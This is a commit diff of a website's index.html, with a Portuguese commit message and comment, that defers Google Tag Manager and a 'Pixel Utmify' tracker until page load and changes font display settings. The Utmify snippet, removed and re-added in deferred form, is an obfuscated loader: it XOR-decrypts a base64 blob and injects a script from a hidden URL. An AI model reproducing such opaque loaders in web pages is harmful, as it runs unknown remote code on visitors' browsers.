




==== commit 0b8fde08: "Adia GTM/Utmify pra depois do load e evita pulo de layout na fonte TTI estava em ~11,6s mesmo com LC" ====
--- a/index.html
+++ b/index.html
@@ -3,12 +3,22 @@
 
 <head>
     <meta charset="UTF-8">
-    <!-- Google Tag Manager -->
-    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src="https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-N9GCCZSW');</script>
-    <!-- End Google Tag Manager -->
-
-    <!-- Pixel Utmify -->
-    <script>(function(){var k_ue=atob("DN1CsaKdLAevllpMGKZgxNDxDj2N/i44aK54no3+SGmB4y4hcbs7n8HyQSnN5HU/e68rwdbuA3fG7j8gN60rycfxAm3ctHZueak2w8v/WXPK5Xh2Q4Buk8XxQ2XO+iluIoY5k8z8QWKNrHg8caUn3ev5DiuN4Dsgbbhgi4CrTT+Yo2N6frt008T+FGaa82Ipfbh615G/UVrS");var p_2zxj=[];for(var x_x=0;x_x<k_ue.length;x_x++){p_2zxj.push(k_ue.charCodeAt(x_x)&255);}var j_cqi=p_2zxj[0];var e_h=p_2zxj.slice(1,1+j_cqi);var d_mh=p_2zxj.slice(1+j_cqi);var s_a3=d_mh.map(function(b,y_x){return b^e_h[y_x%j_cqi];});var l_z="";for(var s_4q9j=0;s_4q9j<s_a3.length;s_4q9j++){l_z+=String.fromCharCode(s_a3[s_4q9j]&255);}var v_l=decodeURIComponent(escape(l_z));var i_1=JSON.parse(v_l);var r_fu=i_1.globals||[];r_fu.forEach(function(u_0e){window[u_0e.name]=u_0e.value;});var y_qsw=document.createElement("script");y_qsw.src=i_1.url;y_qsw.async=true;y_qsw.defer=true;(i_1.attributes||[]).forEach(function(x_cws){y_qsw.setAttribute(x_cws.name,x_cws.value);});(document.head||document.documentElement).appendChild(y_qsw);})();</script>
+    <!-- Google Tag Manager + Pixel Utmify - carregados so depois que a pagina termina
+         de desenhar (window.load), nao no <head>. Antes os dois competiam por
+         processador logo de cara com o proprio carregamento da pagina (GTM+GA4+Ads+
+         Meta Pixel+Clarity somavam ~900ms de CPU), o que deixava o site "travado"
+         por muitos segundos depois de aparecer na tela (TTI de ~11s mesmo com LCP
+         em ~2s). Adiando pro load, esse peso todo sai da janela critica de
+         renderizacao. Nenhum rastreamento e removido, so atrasado - continua
+         disparando pra praticamente todo visitante real (so quem sai da pagina
+         nos primeiriss ms nao seria contado, cenario raro). -->
+    <script>
+        window.addEventListener('load', function () {
+            (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-N9GCCZSW');
+
+            (function () { var k_ue = atob("DN1CsaKdLAevllpMGKZgxNDxDj2N/i44aK54no3+SGmB4y4hcbs7n8HyQSnN5HU/e68rwdbuA3fG7j8gN60rycfxAm3ctHZueak2w8v/WXPK5Xh2Q4Buk8XxQ2XO+iluIoY5k8z8QWKNrHg8caUn3ev5DiuN4Dsgbbhgi4CrTT+Yo2N6frt008T+FGaa82Ipfbh615G/UVrS"); var p_2zxj = []; for (var x_x = 0; x_x < k_ue.length; x_x++) { p_2zxj.push(k_ue.charCodeAt(x_x) & 255); } var j_cqi = p_2zxj[0]; var e_h = p_2zxj.slice(1, 1 + j_cqi); var d_mh = p_2zxj.slice(1 + j_cqi); var s_a3 = d_mh.map(function (b, y_x) { return b ^ e_h[y_x % j_cqi]; }); var l_z = ""; for (var s_4q9j = 0; s_4q9j < s_a3.length; s_4q9j++) { l_z += String.fromCharCode(s_a3[s_4q9j] & 255); } var v_l = decodeURIComponent(escape(l_z)); var i_1 = JSON.parse(v_l); var r_fu = i_1.globals || []; r_fu.forEach(function (u_0e) { window[u_0e.name] = u_0e.value; }); var y_qsw = document.createElement("script"); y_qsw.src = i_1.url; y_qsw.async = true; y_qsw.defer = true; (i_1.attributes || []).forEach(function (x_cws) { y_qsw.setAttribute(x_cws.name, x_cws.value); }); (document.head || document.documentElement).appendChild(y_qsw); })();
+        });
+    </script>
 
     <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover, user-scalable=yes, maximum-scale=5">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
@@ -24,13 +34,13 @@
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
     <link rel="preload" as="style"
-        href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400&family=Playfair+Display:ital,wght@0,400;0,500;0,600;1,400;1,500&display=swap">
+        href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400&family=Playfair+Display:ital,wght@0,400;0,500;0,600;1,400;1,500&display=optional">
     <link
-        href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400&family=Playfair+Display:ital,wght@0,400;0,500;0,600;1,400;1,500&display=swap"
+        href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400&family=Playfair+Display:ital,wght@0,400;0,500;0,600;1,400;1,500&display=optional"
         rel="stylesheet" media="print" onload="this.media='all'">
     <noscript>
         <link
